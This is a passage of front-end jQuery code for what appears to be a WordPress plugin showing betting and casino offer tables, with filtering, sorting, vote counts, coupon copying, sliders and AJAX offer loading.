            const localStorageKey = isCampaignWideTable ? 'campaignfullwidth-' + campaignId : isCampaignCompactTable ? 'campaign_compact-' + campaignId : 'campaign-' + campaignId;

            const desktopSelectWindow = campaign.find('.campaign-shortcode_desktop-select-window').first();
            const desktopSelectDropdown = campaign.find('.campaign-shortcode_desktop-select-dropdown').first();

            let campaignOffersStorage = [];
            campaign.find('.campaign-list-item, .campaign-compact-table__offer, .campaign-full-width-shortcode .campaign-fullwidth-shortcode_item').each(function () {
                campaignOffersStorage.push({
                    id: $(this).attr('data-id'),
                    rating: $(this).attr('data-rated'),
                    created: $(this).attr('date-new'),
                    html: $(this).prop('outerHTML'),
                });
            });

            localStorageSetItem(localStorageKey, campaignOffersStorage);

            const filterAndSortItems = () => {
                let campaignOffersStorage = JSON.parse(localStorage.getItem(localStorageKey)) || [];

                if (currentSort === 'newest') {
                    campaignOffersStorage.sort(function (a, b) {
                        return parseFloat(b.created) - parseFloat(a.created);
                    });
                } else if (currentSort === 'bestrated') {
                    campaignOffersStorage.sort(function (a, b) {
                        return parseFloat(b.rating) - parseFloat(a.rating);
                    });
                }

                let filterAndSortResultHtml = '';

                if (currentOrder && currentSort === '') {
                    const orderArray = JSON.parse(currentOrder);
                    let offersObject = {};

                    for (let item of campaignOffersStorage) {
                        offersObject[item.id] = {
                            used: false,
                            html: item.html,
                        };
                    }

                    for (let offerId of orderArray) {
                        if (offersObject[offerId] && offersObject[offerId].html.includes(currentTag)) {
                            offersObject[offerId].used = true;
                            filterAndSortResultHtml += offersObject[offerId].html;
                        }
                    }

                    for (let offerId in offersObject) {
                        if (!offersObject[offerId].used && offersObject[offerId].html.includes(currentTag)) {
                            offersObject[offerId].used = true;
                            filterAndSortResultHtml += offersObject[offerId].html;
                        }
                    }
                } else {
                    for (let item of campaignOffersStorage) {
                        if (currentTag === 'custom_tag_all') {
                            if (isCampaignHasDefaultTag) {
                                if (item.html.includes('default-offer')) {
                                    filterAndSortResultHtml += item.html;
                                }
                            } else {
                                filterAndSortResultHtml += item.html;
                            }
                        } else if (item.html.includes(currentTag)) {
                            filterAndSortResultHtml += item.html;
                        }
                    }
                }

                campaign
                    .find('.campaign-shortcode-table_offers-list, .campaign-compact-table__offers-wrapper, .campaign-full-width-shortcode')
                    .first()
                    .html(filterAndSortResultHtml);

                if (isCampaignCompactTable) {
                    campaign.find('.campaign-compact-table__offer').css('display', 'grid');
                }

                // Update the voting results.
                const offersVotesList = JSON.parse(localStorage.getItem('bm_offers_votes_list')) || [];
                const blogId = likes_handler.id;

                let alreadyVotedByThisClientCookie = getCookie('bm_already_voted_offers');
                alreadyVotedByThisClientCookie = alreadyVotedByThisClientCookie ? JSON.parse(getCookie('bm_already_voted_offers')) : [];
                const alreadyVotedByThisClient = alreadyVotedByThisClientCookie[blogId] ? alreadyVotedByThisClientCookie[blogId] : [];

                campaign.find('.campaign-list-item, .campaign-full-width-shortcode .campaign-fullwidth-shortcode_item').each(function () {
                    const offer = $(this);
                    offer.show();

                    const offerId = $(this).attr('data-id');
                    if (offersVotesList[offerId] !== undefined) {
                        if (offersVotesList[offerId]['l'] !== undefined) {
                            offer.find('.likes-value').text(kFormatter(offersVotesList[offerId]['l']));
                        }

                        if (offersVotesList[offerId]['d'] !== undefined) {
                            offer.find('.dislikes-value').text(kFormatter(offersVotesList[offerId]['d']));
                        }
                    }

                    const votedResults = alreadyVotedByThisClient.find((elem) => elem.offer_id === offerId);
                    if (votedResults !== undefined) {
                        if (votedResults['vote'] === 'like') {
                            offer.find('.like-action').addClass('active');
                        }

                        if (votedResults['vote'] === 'dislike') {
                            offer.find('.dislike-action').addClass('active');
                        }
                    }
                });
            };

            function filterOffersByTag(tagElement) {
                const tag = $(tagElement).attr('data-tag');
                const order = $(tagElement).attr('data-offers-order');

                if (tagElement.is('li')) {
                    campaign.find('.campaign-shortcode-table_filter-list-item, .campaign-full-width_filter-list-item').each(function () {
                        $(this).removeClass('active_brand_filter');
                    });

                    $(tagElement).addClass('active_brand_filter');
                }

                if (typeof tag !== 'undefined') {
                    currentTag = tag;
                }

                if (typeof order !== 'undefined') {
                    currentOrder = order;
                } else {
                    currentOrder = '';
                }

                filterAndSortItems();

                if (isCampaignWideTable) {
                    if ($(campaign).hasClass('campaign-fullwidth-shortcode-slider') && $(window).width() > 991) {
                        let wideSlider = $(campaign).find('.campaign-full-width-shortcode.campaign-fullwidth-shortcode-slider').first();
                        wideSlider.removeClass('slick-initialized slick-slider slick-dotted');

                        $(wideSlider)
                            .find('.campaign-fullwidth-shortcode_item')
                            .each(function () {
                                $(this).wrap('<div class="meta-class-for-slider-script"></div>');
                            });

                        initCampaignFullWidthSlickSlider(wideSlider);
                        setCorrectHeightOfSlides();
                    }

                    initTooltipsOnFullWidthShortcode();
                    addEllipsisTooltip();
                }

                if (isCampaignCompactTable) {
                    campaign.find('.campaign-compact-table__show-more-btn').first().remove();
                } else {
                    campaign.find('.campaign-list-item_more-btns').each(function () {
                        toggleOfferDetailsSection($(this), true);
                    });

                    campaign.find('.campaign-list-item.new:first').addClass('show_metadata_section');
                    initGallerySliderInOfferDetailsForFirstOffer();
                }

                initCopyCouponCodeButton();
                initTooltipForLongTextInTerms(campaign);
                initFullTermsToggle(campaign);
                initSummerCupsPromoAnimate(campaign);
            }

            campaign.on(
                'click',
                '.campaign-shortcode-table_filter-list-item:not(.campaign-shortcode-table_filter-more-btn), .campaign-full-width_filter-list-item:not(.campaign-full-width_filter-more-btn)',
                function () {
                    proceedFiltering($(this));
                },
            );

            campaign.on('change', '.campaign-shortcode_tags_select, .campaign-full-width_tags_select', function () {
                const select = $(this);
                const option = select.find('option[value="' + select.val() + '"]');

                proceedFiltering(option);
            });

            const proceedFiltering = (tagElement) => {
                if (!$(campaign).hasClass('require_ajax_loading') || $(campaign).is('.require_ajax_loading.fully_loaded')) {
                    filterOffersByTag(tagElement);
                } else {
                    if (is_ajax_still_processing === false) {
                        $(tagElement).addClass('loading');

                        getCampaignTable(tagElement)
                            .then(function () {
                                filterOffersByTag(tagElement);

                                $(tagElement).removeClass('loading');
                            })
                            .catch(function (error) {
                                console.log(error);
                            });
                    } else {
                        setTimeout(function () {
                            proceedFiltering(tagElement);
                        }, 1000);
                    }
                }
            };

            campaign.on('change', '.campaign-shortcode-table_sort-mobile-select, .campaign-full-width_sort-mobile-select', async function () {
                currentSort = $(this).val();
                proceedFiltering($(this));
            });

            $(document).click(function (e) {
                if (!desktopSelectWindow.is(e.target)) {
                    desktopSelectDropdown.hide();
                }
            });

            if (!desktopSelectWindow.hasClass('listener_added')) {
                desktopSelectWindow.click(function () {
                    desktopSelectDropdown.toggle();
                });
            }
            desktopSelectWindow.addClass('listener_added');

            campaign.on('click', '.desktop-select-item', function () {
                currentSort = $(this).attr('data-value');
                desktopSelectWindow.text($(this).text());
                proceedFiltering($(this));
            });

            campaign.on('click', '.campaign-shortcode-table_filter-more-btn, .campaign-full-width_filter-more-btn', function () {
                $(this).remove();
                campaign.find('.campaign-shortcode-table_filter-list-item, .campaign-full-width_filter-list-item').show();
            });
        };

        const initLearnMoreButtonInMetadataSection = () => {
            $(document).on('click', '.campaign-list-item_more-btns > div', function () {
                toggleOfferDetailsSection(this);
            });

            $(document).on('click', '.campaign-list-item__show-more-btn', function () {
                const parent = $(this).parents('.campaign-list-item').first();
                parent.toggleClass('show_metadata_section');
                parent
                    .find(
                        '.campaign-list-item__payment-logo:visible, .campaign-list-item__payment-logo img:visible, .campaign-list-item__fees-payment-logo:visible, .campaign-list-item__fees-payment-logo img:visible',
                    )
                    .each(function () {
                        const elem = $(this);

                        if (elem.attr('data-lazy-src') !== undefined) {
                            const interval = setInterval(function () {
                                if (elem.attr('data-ll-status') === 'loaded') {
                                    elem.css('height', elem.height() + 'px');
                                    clearInterval(interval);
                                }
                            }, 100);
                        } else {
                            elem.css('height', elem.height() + 'px');
                        }
                    });
            });
        };

        const initPaymentMethodsToggleViewButtons = () => {
            $('.campaign-list-item__payment-logo:visible, .campaign-list-item__payment-logo img:visible').each(function () {
                const elem = $(this);
                elem.css('height', elem.height() + 'px');
            });
            $(document).on('click', '.campaign-list-item__show-more-payments', function () {
                const parent = $(this).parents('.campaign-list-item__payments-logo-list').first();
                parent.addClass('campaign-list-item__all-payments-shown').find('.campaign-list-item__show-more-payments').remove();
                parent.find('.campaign-list-item__payment-logo, .campaign-list-item__payment-logo img').each(function () {
                    const elem = $(this);

                    if (elem.attr('data-lazy-src') !== undefined) {
                        const interval = setInterval(function () {
                            if (elem.attr('data-ll-status') === 'loaded') {
                                elem.css('height', 'auto');
                                clearInterval(interval);
                            }
                        }, 100);
                    } else {
                        elem.css('height', 'auto');
                    }
                });
                parent.find('.campaign-list-item__payment-logo, .campaign-list-item__payment-logo img').each(function () {
                    const elem = $(this);

                    if (elem.attr('data-lazy-src') !== undefined) {
                        const interval = setInterval(function () {
                            if (elem.attr('data-ll-status') === 'loaded') {
                                elem.css('height', elem.height() + 'px');
                                clearInterval(interval);
                            }
                        }, 100);
                    } else {
                        elem.css('height', elem.height() + 'px');
                    }
                });
            });

            $(document).on('click', '.campaign-list-item__view-fees', function () {
                const parent = $(this).parents('.campaign-list-item__deposit-section').first();
                parent.addClass('campaign-list-item__fees-table-opened');
                alignFeesTableColumnWidth(parent.find('.campaign-list-item__payments-fees-table').first());
                parent.find('.campaign-list-item__fees-payment-logo, .campaign-list-item__fees-payment-logo img').each(function () {
                    const elem = $(this);

                    if (elem.attr('data-lazy-src') !== undefined) {
                        const interval = setInterval(function () {
                            if (elem.attr('data-ll-status') === 'loaded') {
                                elem.css('height', 'auto');
                                clearInterval(interval);
                            }
                        }, 100);
                    } else {
                        elem.css('height', 'auto');
                    }
                });
                parent.find('.campaign-list-item__fees-payment-logo, .campaign-list-item__fees-payment-logo img').each(function () {
                    const elem = $(this);

                    if (elem.attr('data-lazy-src') !== undefined) {
                        const interval = setInterval(function () {
                            if (elem.attr('data-ll-status') === 'loaded') {
                                elem.css('height', elem.height() + 'px');
                                clearInterval(interval);
                            }
                        }, 100);
                    } else {
                        elem.css('height', elem.height() + 'px');
                    }
                });
            });

            $(document).on('click', '.campaign-list-item__close-fees', function () {
                $(this).parents('.campaign-list-item__deposit-section').first().removeClass('campaign-list-item__fees-table-opened');
            });
        };

        const initAfterCtaClickingPopup = () => {
            $(document).on('click', '.campaign-list-item__cta_button', function () {
                const popup = $(this).parents('.campaign-shortcode-table').first().find('.after-cta-clicking-popup__wrapper').first();
                if (popup.length);
                {
                    setTimeout(function () {
                        popup.show();
                        popup.find('.best-bookies-section-wrapper').each(function () {
                            const bestBookiesWrapper = $(this);
                            if (!bestBookiesWrapper.hasClass('initialized')) {
                                window.initBestBookies(bestBookiesWrapper);
                            }
                            window.bestBookiesSetEqualHeight('.best-bookies-section_offer-title', bestBookiesWrapper, true);
                            window.bestBookiesSetEqualHeight('.best-bookies-section_brand-name', bestBookiesWrapper, true);
                            window.bestBookiesSetEqualHeight('.best-bookies-section_offer-title', bestBookiesWrapper);
                            window.bestBookiesSetEqualHeight('.best-bookies-section_brand-name', bestBookiesWrapper);
                        });
                    }, 1000);
                    popup.on('click', '.after-cta-clicking-popup__close-btn, .after-cta-clicking-popup__overlay', function () {
                        popup.hide();
                    });
                }
            });
        };

        const alignFeesTableColumnWidth = (feesTable) => {
            setEqualWidthForElements(feesTable.find('.fees_head, .fees_body'));
            setEqualWidthForElements(feesTable.find('.min_deposit_body'));
        };

        const setEqualWidthForElements = (elementsCollection) => {
            let maxWidth = 0;
            elementsCollection.each(function () {
                const elementWidth = $(this).width();
                if (elementWidth > maxWidth) {
                    maxWidth = elementWidth;
                }
            });

            elementsCollection.each(function () {
                $(this).css('width', maxWidth + 'px');
            });
        };

        const toggleOfferDetailsSection = (button, hideOnly = false) => {
            const learn_more_button = $(button).parent().find('.campaign-list-item_open-more-btn').first();
            const close_learn_more_button = $(button).parent().find('.campaign-list-item_close-more-btn').first();

            let isNewDesign = false;
            let metadataSection = $(button).parents('.campaign-list-item').first().find('.metadata-section');

            if (metadataSection.length === 0) {
                isNewDesign = true;
                metadataSection = $(button).parents('.campaign-list-item').first().find('.campaign-metadata');
            }

            if (!metadataSection.hasClass('no_term_offer')) {
                const offer = $(button).parents('.campaign-list-item').first();

                if (hideOnly === false) {
                    offer.toggleClass('show_metadata_section');

                    if (offer.hasClass('show_metadata_section')) {
                        showOfferDetailsSection(metadataSection, learn_more_button, close_learn_more_button);
                    } else {
                        hideOfferDetailsSection(metadataSection, learn_more_button, close_learn_more_button);
                    }
                } else {
                    if (offer.hasClass('show_metadata_section')) {
                        offer.removeClass('show_metadata_section');
                        hideOfferDetailsSection(metadataSection, learn_more_button, close_learn_more_button);
                    }
                }

                initGallerySliderInOfferDetails(metadataSection, isNewDesign);
            }
        };

        const showOfferDetailsSection = (metadataSection, learnMoreButton, closeLearnMoreButton) => {
            metadataSection.show();
            learnMoreButton.hide();
            closeLearnMoreButton.show();
        };

        const hideOfferDetailsSection = (metadataSection, learnMoreButton, closeLearnMoreButton) => {
            metadataSection.hide();
            learnMoreButton.show();
            closeLearnMoreButton.hide();
        };

        const initGallerySliderInOfferDetails = (metadataSection, isNewDesign) => {
            if (!metadataSection.is(':hidden')) {
                const slider = metadataSection.find('.brand_gallery_slide:first');
                const body = $('body').first();
                if (slider.hasClass('slick-slider')) {
                    if (typeof $().slick !== 'undefined') {
                        if (slider.hasClass('slick-initialized') === false) {
                            slider.slick('setPosition');
                        }

                        const $slickTrack = $(slider).find('.slick-track').first();
                        if (typeof $slickTrack.width() !== 'undefined' && $slickTrack.width() === 0) {
                            slider.slick('setPosition');
                        }
                    }
                } else {
                    if (body.hasClass('bm-tiny')) {
                        if (typeof $().slick !== 'undefined') {
                            if (isNewDesign) {
                                slider.slick({
                                    dots: false,
                                    infinite: false,
                                    speed: 500,
                                    slidesToShow: 2.5,
                                });
                            } else {
                                slider.slick({
                                    dots: false,
                                    infinite: false,
                                    speed: 500,
                                    slidesToShow: 3,
                                    autoplay: true,
                                    responsive: [
                                        {
                                            breakpoint: 1024,
                                            settings: {
                                                slidesToShow: 2,
                                                infinite: true,
                                            },
                                        },
                                        {
                                            breakpoint: 480,
                                            settings: {
                                                slidesToShow: 1.2,
                                            },
                                        },
                                    ],
                                });
                            }
                        }
                    } else {
                        if (typeof $().slick !== 'undefined') {
                            if (isNewDesign) {
                                slider.slick({
                                    dots: false,
                                    infinite: false,
                                    speed: 500,
                                    slidesToShow: 2.5,
                                });
                            } else {
                                slider.slick({
                                    dots: false,
                                    infinite: false,
                                    speed: 500,
                                    slidesToShow: 3.5,
                                    autoplay: true,
                                    responsive: [
                                        {
                                            breakpoint: 1024,
                                            settings: {
                                                slidesToShow: 3,
                                            },
                                        },
                                        {
                                            breakpoint: 767,
                                            settings: {
                                                slidesToShow: 2,
                                            },
                                        },
                                        {
                                            breakpoint: 480,
                                            settings: {
                                                slidesToShow: 1.2,
                                            },
                                        },
                                    ],
                                });
                            }
                        }
                    }

                    if (typeof $().slickLightbox !== 'undefined') {
                        slider.slickLightbox({
                            itemSelector: 'a',
                            navigateByKeyboard: true,
                        });
                    }
                }
            }
        };

        const rebuildCampaignTablesByGeoFilters = () => {
            if (typeof likes_handler === 'undefined') {
                return;
            }

            let campaign_shortcode_tables = $('body').find('.campaign-shortcode-table:not(.rebuilt), .campaign-compact-table__wrapper:not(.rebuilt)');
            if (campaign_shortcode_tables.length === 0) {
                return;
            }

            $(campaign_shortcode_tables).each(function () {
                if ($(this).hasClass('campaign_with_geo_filters')) {
                    if (is_ajax_still_processing === false) {
                        getCampaignTable($(this), true)
                            .then(function () {
                                rebuildCampaignTablesByGeoFilters();
                            })
                            .catch(function (error) {
                                console.log(error);
                            });
                    }
                }
            });
        };

        const recalculateShowMoreOffersButtonCounters = () => {
            let campaign_shortcode_offers_wrappers = $('body').find('.campaign-shortcode-table_offers-list, .campaign-compact-table__offers-wrapper');

            $(campaign_shortcode_offers_wrappers).each(function () {
                let show_more_offers_btn;

                if ($(this).hasClass('campaign-compact-table__offers-wrapper')) {
                    show_more_offers_btn = $(this).parents('.campaign-compact-table__wrapper').first().find('.campaign-compact-table__show-more-btn');
                } else {
                    show_more_offers_btn = $(this).find('.show-more-campaign-list-items');
                }

                calculateShowMoreOffersButtonCounter(show_more_offers_btn);
            });
        };

        const initShowDefaultOffers = () => {
            $('.campaign-shortcode-table, .campaign-compact-table__wrapper, .campaign-full-width-shortcode-wrapper').each(function (i, el) {
                const $campaign = $(el);
                showDefaultOffers($campaign.find('.campaign-list-item, .campaign-compact-table__offer, .campaign-fullwidth-shortcode_item'));

                $campaign.on('filters-reset', function () {
                    const defaultOffersIds = showDefaultOffers($campaign.find('.campaign-list-item, .campaign-compact-table__offer, .campaign-fullwidth-shortcode_item'));

                    if (defaultOffersIds.length !== 0) {
                        $campaign.data('default-offers-ids', defaultOffersIds);
                    }
                });
            });
        };

        const showDefaultOffers = ($offers) => {
            const $offersWrapper = $offers.parent();
            const $defaultOffers = $offers.filter('.default-offer');
            const defaultOffersIds = [];

            if ($defaultOffers.length > 0) {
                let cssDisplay = 'block';

                const isCampaignCompact = $offers.first().hasClass('campaign-compact-table__offer');
                if (isCampaignCompact) {
                    cssDisplay = 'grid';
                } else {
                    const $firstVisibleOffer = $offersWrapper.find('> :visible').first();
                    const firstVisibleOfferDisplay = $firstVisibleOffer.css('display');

                    if (firstVisibleOfferDisplay === 'grid') {
                        cssDisplay = 'grid';
                    }
                }

                if ($offersWrapper.find('> .show-more-campaign-list-items').length === 0) {
                    $offers.attr('style', 'display: none !important');
                    $defaultOffers.css('display', cssDisplay);
                }

                $defaultOffers.each(function (i, el) {
                    defaultOffersIds.push($(el).data('id'));
                });
            }

            return defaultOffersIds;
        };

        const getCampaignTable = (button_or_campaign_table, rebuild_campaign_table = false) => {
            let campaign_table = $(button_or_campaign_table).parents('.campaign-shortcode-table, .campaign-compact-table__wrapper').first();

            if (rebuild_campaign_table) {
                campaign_table = $(button_or_campaign_table).first();
            }

            let campaign_type = 'campaign';
            let is_campaign_compact_table = $(campaign_table).hasClass('campaign-compact-table__wrapper');
            if (is_campaign_compact_table) {
                campaign_type = 'campaign_compact';

                if ($(campaign_table).hasClass('campaign-compact-asia-table__wrapper')) {
                    campaign_type = 'campaign_compact_asia';
                }
            }

            setRefCookie();

            return new Promise(function (resolve, reject) {
                is_ajax_still_processing = true;

                let campaign_id = $(campaign_table).attr('data-id');
                let campaign_filter = $(campaign_table).attr('data-atts-filter');
                let campaign_filter_width = 'full';
                let campaign_display = $(campaign_table).attr('data-atts-display');

                const slimFilters = $(campaign_table).find('.campaign_sport_filters__width__slim');
                if (slimFilters.length) {
                    campaign_filter_width = 'slim';
                }

                const params = new URLSearchParams(window.location.search);
                const getVariables = {};
                params.forEach((value, key) => {
                    getVariables[key] = value;
                });

                $.ajax({
                    method: 'POST',
                    url: likes_handler.url,
                    data: {
                        campaign_id,
                        campaign_type,
                        campaign_filter,
                        campaign_filter_width,
                        campaign_display,
                        rebuild_campaign_table,
                        get_variables: getVariables,
                        visitor_screen_width: $(window).width(),
                        action: 'get_campaign_offers',
                        nonce: likes_handler.nonce,
                    },
                    success: function (response) {
                        let campaign_offers = $(response).find('.campaign-list-item, .campaign-compact-table__offer');
                        if ($(campaign_offers).length === 0) {
                            if (rebuild_campaign_table) {
                                $(campaign_table).html('');
                            }
                            reject('No offers have been received.');
                        }

                        if (rebuild_campaign_table) {
                            if ($(response).is('.campaign-shortcode-table, .campaign-compact-table__wrapper') === false) {
                                $(campaign_table).html('');
                                reject("Didn't get the table.");
                            }

                            let toc_container = $(campaign_table).find('#toc_container').first();

                            $(campaign_table).html($(response).html());
                            campaign_table.trigger('html-replaced');

                            if (toc_container.length > 0) {
                                $(campaign_table).before(toc_container);

                                if (typeof initialize_toc === 'function') {
                                    initialize_toc();
                                }
                            }

                            showDefaultOffers(campaign_table.find('.campaign-list-item, .campaign-compact-table__offer'));
                            recalculateShowMoreOffersButtonCounters();

                            const casinoFilterSection = campaign_table.find('.casino_shortcode__filters_section').first();
                            if (casinoFilterSection.length) {
                                window.initBMCasinoFilters(casinoFilterSection);
                            }

                            const sportFilterSection = campaign_table.find('.campaign_sport_filters__wrapper').first();
                            if (sportFilterSection.length) {
                                window.initBMSportFilters(sportFilterSection);
                            }
                        } else {
                            if (is_campaign_compact_table) {
                                let show_more_offers_btn = $(campaign_table).find('.campaign-compact-table__show-more-btn');

                                if ($(show_more_offers_btn).length > 0) {
                                    $(campaign_table).find('.campaign-compact-table__offers-wrapper').append(campaign_offers);
                                } else {
                                    $(show_more_offers_btn).remove();
                                }
                            } else {
                                let show_more_offers_btn = $(campaign_table).find('.show-more-campaign-list-items');

                                if ($(show_more_offers_btn).length > 0) {
                                    $(show_more_offers_btn).before(campaign_offers);
                                } else {
                                    $(campaign_table).find('.campaign-shortcode-table_offers-list').append(campaign_offers);
                                }
                            }
                        }

                        if ($(campaign_table).find('.campaign__partner-label-wrapper').length > 0) {
                            tryEnqueuePartnerLabelCss();
                        }

                        if ($(campaign_table).find('.bm-black-friday-deal__wrapper').length > 0) {
                            tryEnqueueBlackFridayDealCss();
                        }

                        maybeEnqueueSlickAssets(campaign_table);

                        if (campaign_table.find('.campaign-shortcode-table_filter-section-wrapper').length > 0) {
                            let local_storage_key = is_campaign_compact_table ? 'campaign_compact-' + campaign_id : 'campaign-' + campaign_id;
                            let campaign_offers_list_for_filter = JSON.parse(localStorage.getItem(local_storage_key)) || [];
                            campaign_table.find('.campaign-list-item').each(function () {
                                const offerId = $(this).attr('data-id');

                                if (!campaign_offers_list_for_filter.find((offer) => offer.id === offerId)) {
                                    campaign_offers_list_for_filter.push({
                                        id: $(this).attr('data-id'),
                                        rating: $(this).attr('data-rated'),
                                        created: $(this).attr('date-new'),
                                        html: $(this).prop('outerHTML'),
                                    });
                                }
                            });

                            localStorageSetItem(local_storage_key, campaign_offers_list_for_filter);
                        }

                        initTooltipForLongTextInTerms(campaign_table);

                        initFullTermsToggle(campaign_table);

                        initFilteringAndSorting(campaign_table);

                        initCampaignShortcodeAfterRebuild();

                        if (rebuild_campaign_table) {
                            $(campaign_table).addClass('rebuilt');

                            if (typeof window.dataLayer_initCampaignEvents === 'function') {
                                window.dataLayer_initCampaignEvents(campaign_table);
                            }
                        }

                        $(campaign_table).addClass('fully_loaded');
                        is_ajax_still_processing = false;
                        campaign_table.trigger('ajax-changed');

                        resolve(response);
                    },
                    error: function (error) {
                        is_ajax_still_processing = false;

                        reject(error);
                    },
                });
            });
        };

        const tryEnqueuePartnerLabelCss = () => {
            const cssUrl = (window.likes_handler && likes_handler.partner_label_css_url) || '';
            let finalCssUrl = cssUrl || `/wp-content/plugins/brand-management-plugin/public/css/bm-partner-label.css`;

            ensureCssLoaded('bm-partner-label.css', finalCssUrl);
        };

        const tryEnqueueBlackFridayDealCss = () => {
            const cssUrl = (window.likes_handler && likes_handler.black_friday_deal_css_url) || '';
            let finalCssUrl = cssUrl || `/wp-content/plugins/brand-management-plugin/public/css/bm-black-friday-deal.css`;

            ensureCssLoaded('bm-partner-label.css', finalCssUrl);
        };

        const initShowMoreOffersButtonInCampaign = () => {
            $(document).on('click', '.show-more-campaign-list-items, .campaign-compact-table__show-more-btn', function () {
                let show_more_offers_btn = $(this);

                let campaign_table;
                if ($(show_more_offers_btn).hasClass('campaign-compact-table__show-more-btn')) {
                    campaign_table = $(show_more_offers_btn).parents('.campaign-compact-table__wrapper').first();
                } else {
                    campaign_table = $(show_more_offers_btn).parents('.campaign-shortcode-table').first();
                }

                if (!$(campaign_table).hasClass('require_ajax_loading') || $(campaign_table).is('.require_ajax_loading.fully_loaded')) {
                    showMoreOffersInCampaign(show_more_offers_btn);
                } else {
                    $(show_more_offers_btn).addClass('loading');

                    if (is_ajax_still_processing) {
                        return;
                    }

                    getCampaignTable(show_more_offers_btn)
                        .then(function () {
                            $(show_more_offers_btn).removeClass('loading');

                            showMoreOffersInCampaign(show_more_offers_btn);
                        })
                        .catch(function (error) {
                            console.log(error);
                        });
                }
            });
        };

        const calculateShowMoreOffersButtonCounter = (show_more_offers_btn, only_calculate = true) => {
            let offers_list, offer_selector, elements_to_show_from_btn;

            let is_compact_table = $(show_more_offers_btn).hasClass('campaign-compact-table__show-more-btn');
            if (is_compact_table) {
                offers_list = $(show_more_offers_btn).parents('.campaign-compact-table__wrapper').first().find('.campaign-compact-table__offers-wrapper').first();
                offer_selector = '.campaign-compact-table__offer';
            } else {
                offers_list = $(show_more_offers_btn).parents('.campaign-shortcode-table_offers-list').first();
                offer_selector = '.campaign-list-item';
            }

            if (offers_list.find('.default-offer').length > 0) {
                offer_selector += '.default-offer';
            }

            let total_offers_count = $(offers_list).children(offer_selector).length;
            if (typeof $(offers_list).attr('data-offers-count') !== 'undefined') {
                total_offers_count = parseInt($(offers_list).attr('data-offers-count'));
            }

            let initial_visible_offers_count = $(offers_list).children(offer_selector + ':visible').length;
            let visible_offers_count = initial_visible_offers_count;

            if (only_calculate === false) {
                elements_to_show_from_btn = parseInt($(show_more_offers_btn).find('.counter').text());
                visible_offers_count += elements_to_show_from_btn;
            }

            if (visible_offers_count !== total_offers_count) {
                let number_elements_to_show = total_offers_count - visible_offers_count;
                if (number_elements_to_show > show_more_btn_max_elements_to_show) {
                    number_elements_to_show = show_more_btn_max_elements_to_show;
                }

                $(show_more_offers_btn).find('.counter').text(number_elements_to_show);
            } else {
                $(show_more_offers_btn).remove();
            }

            return {
                offers_list,
                offer_selector,
                initial_visible_offers_count,
            };
        };

        const showMoreOffersInCampaign = (show_more_offers_btn) => {
            const { offers_list, offer_selector, initial_visible_offers_count } = calculateShowMoreOffersButtonCounter(show_more_offers_btn, false);

            const visible_offers_count = initial_visible_offers_count + show_more_btn_max_elements_to_show;
            let current_visible_offers_count = 0;
            $(offers_list)
                .children(offer_selector)
                .each(function (i, el) {
                    if (current_visible_offers_count >= visible_offers_count) {
                        return false;
                    }
                    $(el).show();
                    current_visible_offers_count++;
                });
        };

        const initShowMoreOffersButtonInCampaignFullWidth = () => {
            $(document).on('click', '.campaign-full-width-shortcode .show-more-items', function () {
                $(this)
                    .parents('.campaign-full-width-shortcode')
                    .first()
                    .children('.campaign-fullwidth-shortcode_item')
                    .each(function () {
                        $(this).show();
                    });

                addEllipsisTooltip();

                $(this).remove();
            });
        };

        const initCopyCouponCodeButton = () => {
            const app = $('#app');

            $(document).on('click', '.country_code_right', function () {
                app.attr('bm-latest-copied-coupon-code', '');

                const dataCoupon = $(this).data('coupon');
                const current = $(this).parent();
                let couponValue;

                current.addClass('copyedtextcustom');

                if (typeof dataCoupon === 'undefined') {
                    couponValue = current.find('.coupon_code').first().text();
                } else {
                    couponValue = dataCoupon;
                }

                navigator.clipboard.writeText(couponValue);
                app.attr('bm-latest-copied-coupon-code', couponValue);

                setTimeout(function () {
                    current.removeClass('copyedtextcustom');
                }, 1000);
            });

            $('.campaign-compact-table .coupon-code__copy-btn').on('click', function () {
                app.attr('bm-latest-copied-coupon-code', '');

                const wrapper = $(this).parent().parent().find('.coupon-code__wrapper').first();
                const coupon_code_wrapper = $(wrapper).find('.coupon-code').first();
                const coupon_code_copied = $(wrapper).find('.coupon-code_copied').first();
                const coupon_code = coupon_code_wrapper.text();

                navigator.clipboard.writeText(coupon_code);
                app.attr('bm-latest-copied-coupon-code', coupon_code);

                $(coupon_code_wrapper).hide();
                $(coupon_code_copied).show();

                setTimeout(function () {
                    $(coupon_code_copied).hide();
                    $(coupon_code_wrapper).show();
                }, 1000);
            });

            $('.campaign-shortcode-table .campaign-list-item__coupon-wrapper').on('click', function () {
                app.attr('bm-latest-copied-coupon-code', '');

                const wrapper = $(this);
                const offerFrame = $(wrapper).parents('.campaign-list-item__main-section').first();
                const couponCode = wrapper.find('.campaign-list-item__coupon span').first().text();

                navigator.clipboard.writeText(couponCode);
                app.attr('bm-latest-copied-coupon-code', couponCode);

                offerFrame.addClass('coupon_copied');

                setTimeout(function () {
                    offerFrame.removeClass('coupon_copied');
                }, 1000);
            });
        };

        const initTooltipsOnFullWidthShortcode = () => {
            $('.campaign-full-width-shortcode .cell_bottom, .campaign-full-width-shortcode .date_cell').each(function () {
                const is_date_cell = $(this).parents('.slider-item_posted_date').length !== 0;
                if (is_date_cell === false) {
                    const terms_html = $(this).find('.cell_bottom_desktop').text();
                    const trimmed_string = trimStringWithPreservingLastWord(terms_html, 15);
                    $(this).find('.cell_bottom_desktop').text(trimmed_string);
                }

                if ($(window).width() > 991) {
                    $(this).hover(
                        function (e) {
                            $('#campaignfullwidth-js-custom-tip').first().remove();
                            let parent = $(this).closest('.campaign-fullwidth-shortcode_item')[0];
                            if (!parent.classList.contains('campaign-fullwidth-shortcode_item_rounded')) {
                                let text = $(this).find('.hidden-tip').first().text();

                                let tip_class = '';
                                let tip_offset_top = 30;
                                if ($(this).hasClass('date_cell')) {
                                    tip_class += 'custom-tip-date';
                                    tip_offset_top = 24;
                                }

                                let tip = $('<div id="campaignfullwidth-js-custom-tip" class="' + tip_class + '"><button></button>' + text + '</div>');
                                $('body').append(tip);
                                tip = $('#campaignfullwidth-js-custom-tip').first();

                                tip.offset({
                                    top: $(this).offset().top + tip_offset_top,
                                    left: $(this).offset().left - tip.prop('offsetWidth') / 2 + $(this).prop('offsetWidth') / 2,
                                });

                                tip.on('click', 'button', function () {
                                    tip.remove();
                                });
                            }
                        },
                        function () {
                            $('#campaignfullwidth-js-custom-tip').first().remove();
                        },
                    );
                } else {
                    $(this).on('click', function (e) {
                        $('#campaignfullwidth-js-custom-tip').first().remove();
                        let parent = $(this).closest('.campaign-fullwidth-shortcode_item')[0];
